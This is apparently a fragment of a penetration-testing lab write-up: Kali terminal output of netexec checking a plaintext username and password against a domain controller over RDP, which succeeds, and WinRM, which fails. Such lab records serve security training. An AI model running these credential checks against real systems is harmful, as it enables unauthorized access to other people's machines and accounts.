 (blacklotus㉿kali)-[~/Desktop]
$ nxc rdp  192.168.210.40 -u 'molly.smith'  -p 'Password12345!'
RDP         192.168.210.40  3389   DC               [*] Windows 10 or Windows Server 2016 Build 20348 (name:DC) (domain:hokkaido-aerospace.com) (nla:False)
RDP         192.168.210.40  3389   DC               [+] hokkaido-aerospace.com\molly.smith:Password12345! (Pwn3d!)
(blacklotus㉿kali)-[~/Desktop]
$ nxc winrm 192.168.210.40 -u 'molly.smith'  -p 'Password12345!'
WINRM       192.168.210.40  5985   DC               [*] Windows Server 2022 Build 20348 (name:DC) (domain:hokkaido-aerospace.com)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.alg
orithms.ARC4 and will be removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       192.168.210.40  5985   DC               [-] hokkaido-aerospace.com\molly.smith:Password12345!